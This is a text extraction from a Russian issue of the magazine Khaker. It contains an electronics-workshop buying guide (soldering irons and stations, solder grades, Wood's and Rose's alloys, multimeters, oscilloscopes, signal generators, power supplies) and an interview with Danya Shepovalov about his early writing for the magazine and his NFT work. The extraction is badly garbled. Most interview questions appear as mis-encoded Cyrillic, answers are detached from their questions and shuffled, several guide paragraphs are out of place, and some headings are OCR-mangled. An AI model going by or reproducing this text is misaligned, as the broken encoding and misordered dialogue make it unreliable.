У паяльника с медным жалом есть одно неоспоримое преимущество: паять им проще, и в этом плане он очень хорош для обучения. На этом, пожалуй, преимущества заканчиваются (не считая цену). А вот недостатков у него гораздо больше, и почти все они связаны с тем, что медное жало надо время от времени подготавливать к работе, а именно подтачивать его и залуживать. Обычно это делают с помощью напильника: жалу придают желаемую форму (чаще всего напоминающую шлицевую отвертку), после чего сразу тщательно залуживают.

![](_page_29_Picture_11.jpeg)

Заточенное и залуженное медное жало

Зачищать от нагара все жало не имеет смысла, достаточно обточить и залудить только рабочую поверхность. Однако со временем заточка будет портиться, а жало обгорать: канифоль обугливается на жале, медь окисляется воздухом, а рабочая поверхность жала растворяется в припое (растворяется не то чтобы очень быстро, но заметно). Перегрев жала и использование агрессивных флюсов (ортофосфорная кислота, хлорид аммония, соляная кислота с хлоридом цинка) здорово ускоряют выгорание жала.

![](_page_29_Picture_14.jpeg)

Если верить олдскульным советам, то жало лучше не обрабатывать напильником, а отковывать молотком, тогда заточка держится дольше. Но поскольку перед отковкой жало нужно обязательно вынуть из паяльника, то пользуются этим методом редко: из застарелого паяльника ЭПСН жало не так уж часто удается вынуть без фатальных последствий. В любом случае при активном использовании подтачивать его придется раз в пару дней.

А если все так плохо, в чем же удобство и простота? Да в том, что для подготовки к работе засорившегося и выгоревшего жала достаточно сделать два-три движения напильником, макнуть его в канифоль и припой. С никелевыми все хитрее, но об этом ниже.

Другой недостаток простых паяльников (не только с медным жалом) это перегрев: от него и медные жала выгорают быстрее, и канифоль обугливается, и, что самое неприятное, дорожки от платы отслаиваются. Как с этим бороться? Проще всего правильно подбирать мощность паяльника под выполняемые работы. Для распайки мелочовки типа резисторов 0,125 Вт достаточно 25-ваттного паяльника, для более крупных деталей типа резисторов 2–5 Вт, силовых транзисторов и подобного уже нужно ватт сорок. А для ламповой техники и все пятьдесят с лишним.

Но такой подход не всегда удобен, поскольку часто приходится паять и мелочовку, и силовые элементы. Тут можно пойти на небольшую хитрость и приколхозить к паяльнику простейшую регулировку мощности. Проще всего использовать диммер, можно и самый дешевый, так как мощность паяльника мизерная.

А если денег нет даже на пиво, можно (как мы в институтско-общажную бытность) использовать вместо диммера диод и параллельно ему — конденсатор. Диод без конденсатора слишком сильно снижает мощность, конденсатор без диода требуется достаточно большой емкости, а вот вместе они — то, что надо. Емкость конденсатора можно выбрать порядка 1–5 мкФ, в пару к нему подойдет диод 1N4007, найти и то и другое можно практически везде.

В общем и целом, если устранить перегрев, работать медным жалом легко и приятно. Правда, в 2022 году колхозить регулировку мощности паяльнику можно только из любви к искусству или в очень суровых жизненных обстоятельствах.

Существует два любопытных сплава: [Вуда](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%BB%D0%B0%D0%B2_%D0%92%D1%83%D0%B4%D0%B0) и [Розе](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%BB%D0%B0%D0%B2_%D0%A0%D0%BE%D0%B7%D0%B5). Интересны они тем, что плавятся ниже температуры кипения воды, при 60 и 94 градусах соответственно. В радиолюбительской практике они удобны для щадящего выпаивания больших SMD-микросхем: их банально наносят паяльником на выводы с избытком и, держа в расплавленном состоянии, демонтируют элемент.

Поэтому перейдем к актуальным решениям. Если ты планируешь паять регулярно, в том числе SMD-компоненты, то стоит сразу брать паяльник с никелированным жалом и регулировкой температуры. Регулировка позволяет и мелочовку не перегревать, и вжарить посильнее, например когда надо заменить электролиты на материнской плате, или паять шины в ламповых схемах. Поскольку никель не растворяется в припое, никелированные жала не надо подтачивать, поэтому жало может быть любой удобной формы и не будет деградировать.

Но есть здесь и свои нюансы: никелированное жало надо постоянно держать чистым, залуженным и смоченным припоем, в противном случае оно окислится и его придется лудить. А вот лудить никелированные жала гораздо сложнее, чем медные, и использовать напильник тут не вариант.

Никелированные жала рекомендуется чистить влажной губкой из вискозы. Смачивать губку лучше не водой, а глицерином, так она не высыхает и чистит лучше (глицерин работает как флюс). В запущенных случаях помогает активированная канифоль или активный паяльный жир, после чего жало нужно потереть о густо залуженную оплетку.

Вообще говоря, активные флюсы таким жалам не рекомендованы, но если этим делом не злоупотреблять, то и проблем не будет. В качестве паяльника могу порекомендовать GS90D, в нем используются сменные жала. Кроме того, паяльник имеет терморегулятор и солидный запас мощности — 90 Вт. Таким паяльником, просто меняя жала, можно и SMD припаять, и ламповый усилок собрать.

![](_page_29_Picture_25.jpeg)

Из минусов можно упомянуть разве что чересчур массивную ручку. Также стоит прикупить набор девятисотых жал для него, благо они достаточно дешевые.

![](_page_29_Picture_27.jpeg)

#### ПАЯЛЬНАЯ СТАНЦИЯ

Если говорить о паяльных станциях, то можно посмотреть на один из клонов LUKEY, например такой.

![](_page_29_Picture_30.jpeg)

Паяльная станция под девятисотые жала

Эта обойдется подороже, но бонусом к ней идет фен и подставка. Здесь также используются девятисотые жала. Еще удобнее паяльные станции с жалами T12, где жало, нагреватель и термодатчик собраны в виде единого девайса. Такое решение очень быстро разогревается, примерно за 30 с: очень удобно, и к этому быстро привыкаешь, как ко всему хорошему.

![](_page_29_Picture_33.jpeg)

Паяльная станция под жала T12

Очень удобная штука, смело могу рекомендовать. Докупить еще пяток жал разного размера под разные задачи, и будет то, что надо. Лично мне пришлись по вкусу жала T12-BC2 и T12-BC3, первое под SMD, а второе для крупных деталей.

![](_page_29_Picture_36.jpeg)

Набор жал T12

#### ПРИПОЙ

Припоев существует великое множество под разные задачи, однако чаще всего радиолюбители используют ПОС61 и ПОС63. ПОС расшифровывается как припой оловянно-свинцовый, а цифра — это процентное содержание олова. Это тот самый случай, когда следует поддержать отечественного производителя.

Покупая наш ПОС61, можно быть уверенным, что это именно ПОС61, а не ПОС40, кроме того, он дешевле. Почему на это стоит обратить внимание? Дело в том, что ПОС61 близок к [эвтектике](https://ru.wikipedia.org/wiki/%D0%AD%D0%B2%D1%82%D0%B5%D0%BA%D1%82%D0%B8%D0%BA%D0%B0) олово/свинец и потому застывает в узком диапазоне температур. Тогда как, например, ПОС40 будет застывать в интервале температур, причем сначала будет выкристаллизовываться чистый свинец, а в конце застынет эвтектика. На практике это неудобно тем, что, пока припой застывает, соединение нельзя шевелить, иначе оно будет непрочным.

ПОС40 застывает дольше и более чувствителен к шевелению спаиваемого соединения, это раздражает. Китайцы норовят подразбавить припой свинцом из соображений экономии, поэтому, покупая безымянные припои в хозмаге или на «Алиэкспрессе», легко нарваться именно на такой.

У китайцев есть и нормальные припои, они обычно имеют синюю этикетку и стоят дороже нашего, соответствующего ГОСТ. Ниже фотографии плохих и хороших припоев. Начнем с плохих.

![](_page_29_Picture_43.jpeg)

![](_page_29_Picture_45.jpeg)

Плохой китайский припой 2

#### А теперь хорошие.

![](_page_29_Picture_48.jpeg)

Хороший отечественный припой

Не пойми меня неправильно: паять-то можно любым припоем, но хорошим это делать приятнее и легче. Что же касается бессвинцовых припоев, то в домашней мастерской это бессмысленное пижонство. Единственное преимущество бессвинцового припоя — отсутствие в его составе вредного свинца, в остальном он уступает свинецсодержащим.

#### СПЛАВЫ ВУДА И РОЗЕ

После этого остается тщательно удалить оплеткой эти сплавы, и можно запаивать новый элемент. Как это делается, глянь на YouTube. Этот прием применяют, когда нужно выпаять массивный элемент из многослойной платы.

![](_page_29_Picture_54.jpeg)

#### **WARNING**

В сплаве Вуда 12,5% кадмия, поэтому он токсичен. Не ртуть, конечно, но тоже приятного мало: может вызвать рак. Сплавы Вуда и Розе содержат свинец, а он, как известно, совсем не витамин. Кроме того, там есть висмут. По идее, он тоже должен быть токсичен, однако у него плохо с биодоступностью, поэтому он лучше свинца, зато висмут немножко фонит. Короче, будь внимателен и осторожен.

В сети встречаются рекомендации лужения плат сплавами Вуда и Розе, однако делать этого не рекомендуется: с залуженных таким образом плат при сильном нагреве могут [отваливаться](https://habr.com/ru/post/437778/) детали. Об этом была неплохая статья на хаб-. ре

#### **СВЕРЛА**

Казалось бы, а тут-то о чем писать? Сверла — они и в Африке сверла. Однако и тут есть нюанс. Стеклотекстолит очень мерзотный материал, он быстро тупит сверла, а когда приходится сверлить отверстия тоньше 0,8 мм, острота сверла становится очень важна.

И тут нам на помощь приходят твердосплавные сверла. Стеклотекстолит им нипочем, однако они очень хрупкие. Закупаться стоит с запасом, благо стоят они недорого.

![](_page_29_Figure_61.jpeg)

Набор твердосплавных сверл

ИСКУССТВО ПАЙКИ ВЫБИРАЕМ ИНСТРУМЕНТЫ, ПРИБОРЫ И

РАСХОДНИКИ ДЛЯ ДОМАШНЕЙ МАСТЕРСКОЙ

#### **МУЛЬТИМЕТР**

Мультиметр, без преувеличения, основной прибор в лаборатории радиолюбителя. Маст хэв, так сказать. Стрелочные приборы в настоящее время используют или <del>аристократы</del> эстеты, или люди привычки, поэтому приобретать их, пожалуй, смысла нет, разве что под какие-то специальные задачи. Цифровые же мультиметры сейчас встречаются повсеместно, и, в принципе, они достаточно точные.

Вот, например, классический прибор из 2000-х: DT-832, в целом он нормальный, но на сегодняшний день морально устарел. Кроме того, по моим наблюдениям, ему не нравятся импульсные помехи, из-за которых он начинает показывать чушь.

![](_page_30_Figure_7.jpeg)

Вместо него в 2022 году лучше взять что-то типа Richmeters 101 или AN8008. Последний чуть современнее, притом обойдется это удовольствие примерно в 1000 рублей.

![](_page_30_Picture_9.jpeg)

Richmeters 101

![](_page_30_Picture_11.jpeg)

AN8008

Они и точнее по сравнению с DT-832, и к импульсным помехам устойчивы, а кроме того, имеют подсветку, что очень удобно. Не так давно появились мультиметры с автовыбором режима измерения. Фишка прикольная и может быть даже полезна, когда пользуешься редко, а вот при постоянном использовании сильно раздражает. Кроме того, в некоторых моделях защита входа слабая, и если ткнуть таким мультиметром в высокое напряжение, то высока вероятность прибор убить. Однажды один такой у меня кончился при настройке лампового приемника.

![](_page_30_Picture_14.jpeg)

Мультиметр с автосменой режимов измерений

Поэтому для повседневного использования я подобную технику не рекомендую. Чуть дороже обойдется модель с кнопочным переключением диапазонов. В принципе, это удобно: можно управлять прибором одной рукой, но за такой девайс придется выложить уже 2000 рублей.

Также существует свободная альтернатива — проект [sigrok](https://sigrok.org/). Обе софтины поддерживают декодирование протоколов и прочие полезные фишки.

#### **ОСЦИЛЛОГРАФ**

![](_page_30_Picture_17.jpeg)

Мультиметр с переключением диапазонов кнопками

Точности этих приборов на первых порах хватит с запасом. Так что переплачивать за прецизионные приборы большого смысла нет.

#### УНИВЕРСАЛЬНЫЙ ТЕСТЕР ДЕТАЛЕЙ

Простая, но крайне полезная приблуда, которая автоматически определяет тип и проверяет работоспособность радиодеталей: транзисторов (полевых и биполярных), конденсаторов, резисторов, диодов и индуктивностей. Аппарат прост в обращении и крайне удобен, ищется по запросу «MG328» или «универсальный тестер деталей».

Универсальные тестеры бывают с питанием от батарейки «Крона» или литий-полимерного аккумулятора (правда, в последнем случае китайцы обычно впаивают держатель батареи формата AA вместо более популярного 18650, но это легко исправляется). Аккумуляторный вариант мне больше по душе. Цена вопроса — около 1000 рублей.

![](_page_30_Picture_23.jpeg)

Даже не знаю, как я раньше без него обходился.

#### ЛОГИЧЕСКИЙ АНАЛИЗАТОР

Логический анализатор — незаменимая штука при настройке цифровых интерфейсов и отладке «в железе». С его помощью можно подключиться к шине (SPI, I2C и подобным) и посмотреть, что там творится, а это уже половина дела. Тут нет особого смысла гнаться за навороченными устройствами, во всяком случае, на первое время можно взять самый дешманский клон Saleae Logic — в нынешних ценах это примерно 500 рублей.

![](_page_30_Picture_27.jpeg)

Оригинальное же устройство обойдется примерно в эту же сумму, но уже в долларах. Что же касается софта, то его можно скачать [бесплатно](https://support.saleae.com/logic-software/legacy-software/older-software-releases) с офи-. циального сайта

![](_page_30_Picture_2999.jpeg)

Если ты планируешь заняться электроникой сколько-нибудь серьезно, то очень скоро осознаешь, что тебе просто необходим осциллограф. Этот прибор, можно сказать, глаза радиолюбителя. Прибор универсальный, крайне облегчает настройку и ремонт аппаратуры.

Осциллографы бывают двух видов: аналоговые и цифровые. На сегодняшний момент цифровые практически вытеснили аналоговые и стали де-фак-

то стандартом. Однако у аналоговых приборов есть как минимум одна фича: отсутствие эффекта стробоскопирования. Этот эффект наглядно продемонстрирован в следующем [видео](https://www.youtube.com/watch?v=LTffdRdeqQI). Поэтому смотреть амплитудно-модулированный сигнал на цифровом осциллографе не всегда удобно, однако это сугубо аналоговые заморочки.

Тем не менее программа доступна на [GitHub](https://github.com/wojtekka/linnwt4), и Войтек Каневский (Wojtek Kaniewski) портировал ее на Qt5, за что ему большое спасибо.

В остальном цифровые осциллографы превосходят аналоговые, особенно в том, что касается импульсных и цифровых сигналов. Например, рассмотреть единичные пакеты данных на цифровой шине с помощью аналогового осциллографа вряд ли удастся, тогда как для цифрового это элементарная задача. Также сигнал можно сохранить и рассмотреть более подробно, про скриншоты я уже молчу.

На этом, пожалуй, можно остановиться. Нельзя объять необъятное, тем более в одной статье. Перечисленного оборудования вполне достаточно, чтобы начать карьеру в качестве специалиста по электронике. А все недостающее можно будет прикупить уже в процессе. Желаю удачи на твоем творческом пути! ЗЕ

Кроме того, цифровые осциллографы обычно позволяют выполнять математическую обработку сигнала, например анализ спектра. Поэтому размышлять над вопросом, брать аналоговый или цифровой прибор, долго не придется: тут все как с описанными выше тестерами. Для типичных современных цифровых задач, вроде наблюдения тактового сигнала, ШИМ-сигнала, пакетов данных цифровых интерфейсов, цифровой прибор — оптимальное решение.

В качестве бонуса цифровые осциллографы имеют более широкую полосу, стоят сильно дешевле аналоговых собратьев и занимают на столе меньше места. Что же касается конкретных моделей, могу порекомендовать очень популярный у радиолюбителей «народный» осциллограф Hantek DSO5102P. На мой вкус — оптимальное соотношение цены и качества. Обойдется он примерно в 15 000 рублей.

![](_page_30_Picture_38.jpeg)

Впрочем, этот прибор уже понемногу устаревает. Возможно, стоит посмотреть на более свежие модели, они часто имеют дополнительные функции (например, встроенный ГСС, анализатор цифровых протоколов) и бывают даже дешевле.

Не советую брать осциллограф в виде приставки к компьютеру (например, Hantek 6022): он работает, но в обращении неудобен. Софт, прямо скажем, кривоват, а управляться с мышкой во время ремонта или настройки какой-нибудь платы — такое себе занятие. То ли дело родные и привычные «крутилки» и кнопочки, поэтому рекомендую брать полнофункциональные независимые устройства.

Что же касается портативных осциллографов, то покупать их в качестве основного прибора не стоит. Да, они дешевле, но, как и в случае с приставками, интерфейсу не хватает удобства. Зато, если рассматривать их как приборы, которые можно прихватить с собой, это то, что надо.

Вот, например, Hantek 2D42 — это прямо швейцарский армейский нож: тут тебе и мультиметр, и осциллограф, и ГСС. В обращении не так удобен, как старшие стационарные собратья, зато его можно сунуть в сумку и знать, что у тебя с собой полный комплект приборов. Цена составляет около 8000 рублей.

![](_page_30_Picture_43.jpeg)

Hantek 2D42

Что же касается аналоговых приборов, если ты знаешь, зачем оно тебе надо, то тут в пору задуматься о приобретении осциллографа с рук или на барахолке — там можно найти приличный прибор тысяч за пять.

#### **TCC**

ГСС — генератор стандартных сигналов, или функциональный генератор. Это уже более специфический прибор, который тем не менее очень полезен при настройке аналоговой техники, особенно приемников и передатчиков. В комплекте с осциллографом он позволяет легко и непринужденно диагностировать и настраивать аналоговую аппаратуру.

Вот, например, недурная модель FY6800. Генерирует меандр, синус, пилу и другие сигналы с частотой до 60 МГц, позволяет получить два сигнала с заданным сдвигом фаз. А еще умеет генерировать ШИМ и оборудован встроенным частотомером.

![](_page_30_Picture_49.jpeg)

Прибор не то чтобы обязательный, особенно на начальном этапе, но в хозяйстве полезный. Цена вопроса около 7000 рублей.

#### **AYEXOMETP**

Еще более специфический прибор, предназначенный для получения амплитудно-частотных характеристик фильтров и усилителей. Конечно, имея осциллограф и ГСС, можно получить АЧХ, однако это потребует целого ряда измерений. При наличии же специализированного прибора АЧХ можно наблюдать в реальном времени, что удобно при настройке фильтров и трактов УПЧ. Большую популярность у радиолюбителей снискал прибор NWT200. Эта

самая популярность была настолько велика, что DL4JAL, автор linNWT — софтины для работы с NWT200, удалил ее со своего [сайта](https://www.dl4jal.de/). Видимо, надоело отвечать на вопросы, почему очередной китайский клон не поддерживается.

![](_page_30_Picture_55.jpeg)

![](_page_30_Picture_3000.jpeg)

LinNWT4

Цена вопроса — примерно 7000 рублей.

#### **БЛОК ПИТАНИЯ**

Ну и напоследок рассмотрим лабораторный блок питания. Как говорится, здоровое питание всему основа. Штука эта весьма полезная, особенно удобна возможность ограничивать максимальный ток. Она вполне может спасти устройство от переполюсовки или смягчить последствия ошибки в схеме. Стоят «лабораторники» сейчас недорого — от 2 до 4 тысяч рублей.

![](_page_30_Picture_60.jpeg)

Типичный лабораторный блок питания

Разумеется, есть варианты подешевле. Недурной блок питания выходит из компьютерного. В нем есть  $3,3, +/-5, +/-12$  В — в общем, самые ходовые напряжения. Есть даже защита от КЗ. Так что отрезаем разъемы, ставим на их месте клеммы, выключатель между черным и зеленым проводами, и готово. Дешево и сердито, с возможностью двухполярного питания.

![](_page_30_Picture_63.jpeg)

Переделанный компьютерный БП

Выглядит такой блок страшненько, но работает уже не первый год без нареканий. На фото внизу стоит заводской лабораторник. В целом они друг друга неплохо дополняют.

ВЫЯСНЯЕМ У ДАНИ ШЕПОВАЛОВА, ГДЕ ОН ПРОПАДАЛ 20 ЛЕТ И ПРИ ЧЕМ ТУТ ГУСИ

> **Андрей Письменный** Главный редактор [apismenny@gmail.com](mailto:apismenny@gmail.com)

![](_page_31_Picture_6.jpeg)

# HALA CHOBA C AN.

Не подумай, это не шутка: Даня Шеповалов, когда-то писавший термоядерные креативы для раннего «Хакера» , после многолетнего скитания возвращается к истокам. Но на этот раз — в чуть более серьезной роли: Даня будет брать для «Хакера» интервью у выдающихся личностей. Однако мы прекрасно понимаем, что у читателей накопилась куча вопросов к нему самому. Так что нулевым спикером выступит сам Даня и расскажет о бурной молодости и о том, как судьба сложилась после «Хакера».

![](_page_31_Picture_4.jpeg)

#### **— Êàê ïîëó÷èëîñü, ÷òî òâîè òåêñòû ñòàëè ïîÿâëÿòüñÿ â «Õàêåðå»? Òû ñàì òóäà ïðèøåë èëè òåáÿ ïîçâàëè?**

— Я в 1996 году стал выходить во всякие сети: BBS, FIDO, эхоконференции. Через гейты с FTP софт качал, а-ля Quake десятью архивами в течение суток. Потом нормальный интернет появился, где веб уже был. Интернет, правда, дорогой диалапный: подключился, быстро зашел куда-то, потыкал, скачал, отключаешься и смотришь в офлайне уже. Я изучил HTML, сделал небольшой сайт, посвященный компьютерному юмору. Не на [danya.ru](http://danya.ru/) (этот домен я в 2001-м только догадался купить), а просто где-то у провайдера страничка с тильдой в URL была. Когда стал наполнять его, сначала выкладывал переводы типа Bastard Operator From Hell, а потом, думаю, не тырить же чужие материалы! А как же авторские права? (Это в 1997-то году в России такая мысль возникла, во времена уличных развалов пиратских дисков. Сейчас смешно вспоминать. Меня, видимо, в нашу страну подкинули.) Поэтому решил писать сам и там публиковать. Тогда алгоритмы поисковиков были не такими изощренными, как сейчас. Я изучил основы поисковой оптимизации, оптимизировал, и в итоге мой сайт был на первых строчках в выдаче по словам «компьютерный юмор». Когда Синтез собирал команду «Хакера», он, наверное, ввел «компьютерный юмор» в Яндексе, нашел мой сайт и написал мне на почту: хочешь, говорит, вести рубрику юмора в новом журнале? Я ответил: «Почему бы нет?» Вот так как-то сразу и пошло. Ну а потом эта рубрика постепенно мутировала во что-то шизофреническое.

#### **— Êîãäà òû îòïðàâëÿë ïåðâûé òåêñò, áûëà óâåðåííîñòü, ÷òî åãî** опубликуют? Или были сомнения?

#### **— Ãäå è íà êîãî òû ó÷èëñÿ? ×åì â òå âðåìåíà óâëåêàëñÿ?**

— Санкт-Петербургский государственный электротехнический университет (ЛЭТИ). Факультет компьютерных технологий и информатики. Прикладная математика. Дипломная работа называлась «Разработка генетического алгоритма поиска квазиоптимальных путей в сложном графе». А пока учился, в основном интересовался компьютерной графикой, поскольку увлекался демосценой, ходил на демопати ENLiGHT, качал демки The Black Lotus и прочих. В одной из курсовых работ по компьютерной графике вручную на C++ реализовывал модели освещения Фонга, Гуро, Ламберта, нормали к полиго-

#### **— À â ðåäàêöèþ «Õàêåðà» òû òîãäà çàãëÿäûâàë? Èëè ïðîñòî ñëàë** текст и его принимали?

#### **— Êàêîå âïå÷àòëåíèå â öåëîì áûëî îò ðåäàêöèè è îò ëþäåé, которые там работали?**

нам рассчитывал и торы зеленые крутил матрицей поворота, все как положено. Какие-то вставки даже ассемблерные были, чтоб побыстрее крутилось, это я у демосценеров подтырил. Меня, конечно, поражало, как они подходят к оптимизации кода и ресурсов, там у них была своя атмосфера. Потом экспортировал объекты из 3D Max в свой формат и уже крутил что угодно, черепа например. Собственно, и сейчас занимаюсь компьютерной графикой, но уже на уровне креативных идей, сценариев и работы с моушен-дизайнерами, художниками, саунд-дизайнерами. Кстати, со мной в одной группе учился Дима Бородин, создатель [php.spb.ru](http://php.spb.ru/). Многие PHP-программисты в начале нулевых учились по его сайту и статьям. Он в какой-то момент сильно упоролся по PHP и свалил из универа, чтобы ничто не отвлекало, а нам тем временем всякие алгоритмы про списки и графы продолжили рисовать на доске.

— Я, если честно, не помню. Помню, как впервые увидел опубликованную статью. Собирался в универ, подошел к метро «Черная речка», там был киоск с журналами. Вижу тот самый первый номер. Купил его, заценил дорогую глянцевую бумагу, классный дизайн. И тут же мое имя написано и мой текст напечатан. Я был вообще в шоке. Думаю: «Ни хрена себе, как бывает, волшебная сила интернета к чему привела!» То есть меня это поразило.

#### — Но на самом деле у тебя было понимание, что твои тексты —<br>среди самых понятных в журнале для многих купивших его?

— В самом первом номере — вряд ли, там еще все просто было. А дальше, конечно, пошли статьи про дизассемблер и прочий безумный треш от каких-то красноглазых людей. А тут про сиськи что-то, понятное дело, любому человеку будет ближе.

#### **— Äàâàé ïîñòàðàþñü ìÿãêî è êîððåêòíî çàäàòü âîïðîñ. Íóæíî ëè áûëî âõîäèòü â îñîáîå ñîñòîÿíèå, ÷òîáû ðàáîòàòü íàä òåêñòàìè, êîòîðûå òû ïèñàë â «Õàêåð»?**

— Нет, не нужно. Я все тексты писал абсолютно трезвым и сосредоточенным. Даже без чая и без кофе. Просто садился за комп и ловил какой-то кураж.

#### **— Èìåííî êóðàæ ÿ è èìåë â âèäó, êîíå÷íî æå.**

— Да, что-то такое было, какой-то веселый образ, альтер эго.

#### **— Òî åñòü òåáÿ íå òÿíóëî ïîéòè ïîïðîáîâàòü ÷òî-òî èç òîãî, ÷òî â** соседней рубрике писали?

#### **— ×òî òîãäà íðàâèëîñü èç êíèã, èãð è ïðî÷åãî?**

— Из книг — много всего. Раньше читал художественную литературу самую разную. Сейчас в основном нон-фикшен. Если вспоминать старые игры, то MDK, Space Quest 6, Larry 7, Dune II, X-Com: Terror From the Deep, Red Alert, Warcraft, Starcraft, Doom, Quake, Carmageddon. Весна, солнце, друзья зовут на улицу в «квадрат» играть, а я говорю, не могу, окна зашторил и фигачу в Dune II. Когда купил карту 3dfx Voodoo Banshee, с ней Turok поставлялся, это был отвал башки визуально! Первый раз увидел игру с 3D-чипом. Играл, по-моему, два дня без сна непрерывно. Half-Life и Fallout, разумеется. Еще из совсем старых Magic Carpet, Pyromania... Помню, у меня диск с золотой поверхностью был, купил в «Доме книги» на Невском. Там был сборник такого рода игрушек, очень благодарен человеку, который его записал. А так за новыми дисками и я, и все мои друзья ездили стабильно раз в неделю в Dixi на Гороховой улице. Это важно!

#### **— Çàòî òû óñïåë ïîïðîáîâàòü ñåáÿ â ãåéìäåâå! Ðàññêàæè ïðî** «Ядерный титбит». Вообще мысль делать игру от тебя исходила **или кто-то тебя позвал?**

— Да, отправлял по email. Редакция располагалась в Москве, а я жил в Питере. Иногда приезжал в Москву, у меня тут родственники жили, друзья. В редакцию заезжал за все время раз пять, может.

#### **— Êàê òâîå ó÷àñòèå âîîáùå âûãëÿäåëî? Òû íàïèñàë ñþæåò, ñöåíû, îïèñàë ïåðñîíàæåé è âñå îòïðàâèë? Èëè áîëüøå ó÷àñòâîâàë â** разработке?

— От тех лет, конечно, сплошь позитивные теплые чувства и впечатления, время было крутейшее. Редакция тогда, кажется, была на Малой Дмитровке, но что я там делал — не помню. Из людей Синтез в первую очередь запомнился, неуемной энергии человек. А также Ноа, Холод, Карен Казарян, Игорь Пискунов, Сергей Лянге, Мэддок и другие. M. J. Ash в Питере жил, мы разок виделись в Money Honey на Апрашке. С Колей Аватаром и Доном Руматой мы много общались. С Аватаром у нас общие хобби были: рыбалка и космическая игра, забыл, правда, название, там у кораблей имена индуистских персонажей: Арджуна, Мара и прочие. Аватар в Питер приезжал ко мне. Синтез тоже приезжал несколько раз. Однажды он с толпой редакторов и авторов пригнал. Помню, они почему-то очень обрадовались, увидев KFC на Невском, всей толпой ломанулись туда. Я повеселился! Думаю: «Нормально, приехать в Питер, послать всякую архитектуру и прочее, что обычно людей впечатляет, и пойти в KFC». А в Москве с теми, кого выше упомянул, чаще всего общались. Да и не только с ними, прямо всех-всех не перечислить. Симбиозис, Дронич, Илья Александров — много с кем. С Синтезом, Симбиозисом и Бубликом мы как-то ездили на Казантип, было весело, Симбиозис прыгал в панамке под Drum & Bass. С Бубликом сейчас часто переписываемся. В ту же редакцию я, кстати, и потом приезжал, когда «Хакер Спец» был. Я там написал несколько статей прямо в редакции.

#### **— Ïðèåõàë è òåáÿ ñðàçó óñàäèëè ðàáîòàòü?**

— Да-да. Тогда Мэддок стал главредом «Спеца». И у него материалов не хватало, а надо номер сдавать. Я сел и что-то написал, хотя хотел вместо этого гулять по Москве.

#### — Ну все, буду знать, что делать, когда нечего публиковать.<br>Оказывается, достаточно попросить тебя написать статью!

#### **— Ìû âûÿñíèëè, êàê òû íà÷àë ïèñàòü â «Õàêåð», íî íå ìåíåå интересно, почему перестал. Как так вышло?**

— Нет, ты сначала выманиваешь меня на встречу и обещаешь всякие ништяки! Вот, Даня, мы нашли аппаратный кошелек с биткоинами и хотим его тебе подарить, потому что ты невыносимо классный чувак. А потом такой: «Тут кошмар, спасай!» Возвращаясь к моим визитам в «Хакер», дальше я уже приезжал на Льва Толстого, где был большой опенспейс. К Стасу Акимову, уже в «Хулиган», когда он после Холода стал его вести.

#### **— Íàñêîëüêî òåáå âîîáùå áëèçêà õàêåðñêàÿ òåìà? Òâîè ñòàòüè áûëè íåìíîæêî íå î òîì æå, î ÷åì âåñü îñòàëüíîé æóðíàë.**

#### **— Ïî÷åìó âäðóã òàêàÿ ïåðåìåíà? Ìíå êàæåòñÿ, äëÿ òâîèõ** поклонников это волнительный момент, что ты перешел на гусей.

— Мне в первую очередь нравилась эстетика и сама культура. Условно говоря, восьмибитная музычка у кейгенов и ASCII-заставки. А так я не хакер, конечно. Какая-то общая эрудиция есть, но я не пентестер, не взломщик. Хотя попросил тут на PHDays друзей-пентестеров дать мне вводный курс, чтобы я лучше понимал, как все это работает. Они мне посоветовали курс Web Security Academy, руки все никак не дойдут его пройти. А вот программистом я себя считаю, хотя и не программирую профессионально. Но мне нравится программировать для себя. Для души: пишешь код, и как будто это упорядочивает хаос. Несколько лет назад изучил PHP. Мой кореш — крутой кодер, он за годы работы для себя уже свой собственный фреймворк наработал с уклоном в скорость, мы с ним много проектов вместе делали. Когда изучал PHP, он как гуру выступал, я с ним консультировался по сложным для меня вопросам. Потом фреймворк Laravel на хорошем уровне изучил, концепцию Model — View — Controller, могу за день несложный сайт развернуть. Для любых проектов полезно понимать, как реально там все внутри устроено в любом приложении. Теперь, когда время есть, потихоньку разбираюсь с JavaScript. Мне нравится постоянно что-то новое для себя изучать. У меня есть пара идей, которые хотелось реализовать со временем. Условно говоря, построить квантового гипергуся на смарт-контрактах.

#### **— Êñòàòè, ðàññêàæè, êàêèå ó òåáÿ ñåé÷àñ àêòèâíîñòè? Â êàêèõ форматах можно познакомиться с твоим творчеством?**

— Во-первых, у меня такая, немножко идиотская законопослушность, что парадоксально для автора журнала «Хакер» тех времен. В середине девяностых можно было, к примеру, не париться об авторских правах и запилить какие-нибудь «Фишки-нет». В том онлайновом мире с тотальным дефицитом контента такое пользовалось огромным спросом. А я тупил и хотел соблюдать авторские права. Что до «Хакера», то в соседних рубриках писали много интересного, и про кардинг, и про все на свете. Как-то общался с состоятельными ребятами, они уже давно живут в Швейцарии. Они говорят: «Спасибо вам всем за "Хакер". Вы писали, а мы читали и делали». И невольно думаешь: «Блин, а что же там такое писали? Надо было внимательнее читать…» Но в то время я спрашивал себя «А это легально?» и как-то пробовать не хотел ничего, что могло сулить проблемы с законом. Цитируя самого себя же: «Старый пират торговал на Сенной. Солнышко теплое этой весной. Выбиты зубы, в легком заточка. На 1С работала дочка». Помню, я однажды в компьютерном центре мэрии Соснового Бора Doom тайно копировал на свои дискеты — потел, оглядывался и чувствовал себя лютым киберкриминалом (тут звучит музыка из Mission Impossible). Что уж тут говорить о взломе.

— Началось с того, что я из баночек «Ядерного титбита» [сделал](https://danya.ru/nuclear_titbit) NFT на блокчейне Solana, как раз чтобы разузнать, как это работает. На эфире тоже сделал [коллекцию](https://opensea.io/collection/bitcoin-pump-2017). Там всякие графические видеоминиатюры про биткоин в упаковках из реального мира. Например, в одной из них Paulo Coinelho советует маржинальным криптотрейдерам: «Be Brave. Take Risks. Get Liquidated». Часто даю комментарии разным СМИ про крипту, NFT, Web3. О том, что консультирую одну из стран по этим темам, уже говорил. Взаимодействую с коллегами из Binance и GetGems. Не так давно один известный проект обратился: делаем теперь с ними коллекцию на TON. На днях одни ребята спрашивали, могу ли я написать для них стратегию в области NFT.

